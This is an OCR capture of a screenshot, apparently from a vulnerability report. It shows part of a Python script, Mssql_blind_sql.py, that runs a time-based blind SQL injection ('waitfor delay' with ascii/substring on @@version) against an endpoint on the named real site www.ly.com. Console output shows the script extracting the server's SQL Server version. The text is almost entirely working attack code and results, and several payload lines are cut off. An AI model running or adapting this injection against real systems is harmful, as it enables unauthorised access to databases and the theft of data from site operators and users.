 48 try:
49
50 conn = httplib.HTTPConnection('www.ly.com', timeout=4) #通过超时来判断是否延迟成功
51
52 random.seed()
53
54 #area = str(random.random()) + "fasfa'; if (ascii(substring(@@version,%s,1))=%s) waitfor delay '0:0:5' -- "  % (i, ord
55 #print i
56 #print ord(payload)
57 #headers['Cookie'] = "area=" + urllib.quote(area)
58 url="/dujia/AjaxCallNew.aspx?type=GetQianzhengSearch&iid=0.567149235517985&cityid=321"+"if%28ascii%28substring%28%40%4
59 #print url
60 #time.sleep(0.1)
61 start_time = time.time()
62
63 conn.request(method='GET',
64
65 url=url,
66
67 headers = headers)
68
69 conn.getresponse()
Console
<terminated> D:\workspace\python\test_py\Mssql_blind_sql.py
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . [In Progress] Microsoft SQL Ser
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . [In Progress] Microsoft SQL Ser
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . [In Progress] M
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . [
. . . . . . . . . . . . . . . [In Progress] Microsoft SQL Server 2008 p
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . [In Progress] Microsoft SQL
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . [
[Done], SQL Server version is Microsoft SQL Server 2008 p2